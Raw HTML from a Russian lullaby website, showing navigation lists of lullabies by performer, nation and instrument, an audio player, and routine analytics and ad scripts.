								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3438504 bytes
page generation time: 0.2299370765686 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
